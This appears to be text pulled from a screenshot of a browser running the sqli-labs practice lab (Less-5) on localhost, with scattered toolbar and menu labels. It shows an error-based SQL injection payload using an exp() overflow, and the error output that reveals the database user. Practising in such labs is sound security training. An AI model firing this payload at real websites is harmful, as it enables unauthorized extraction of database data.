 127.0.0.1/sqllib/Less-5/?id=1' union select (exp(~(select * FROM(SELECT USER())a))),2,3--+ 百度 <Ctrl+K>
百度一下，你就知道 lcamry - 博客园 漏洞库 插件 社工 fq 前端&美化 blogs web安全 密码学 代码审计 server安全 ctf 娱乐 Linux及其安全 论文 开源项
SQL- XSS- Encryption- Encoding- Other-
URL http://127.0.0.1/sqllib/Less-5/?id=1' union select (exp(~(select * FROM(SELECT USER())a))),2,3--+
URL
cute
Enable Post data Enable Referrer
Services [No information available]
Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
DOUBLE value is out of range in 'exp(~((select 'root@localhost' from dual)))'
SQLI DUMB SERIES-5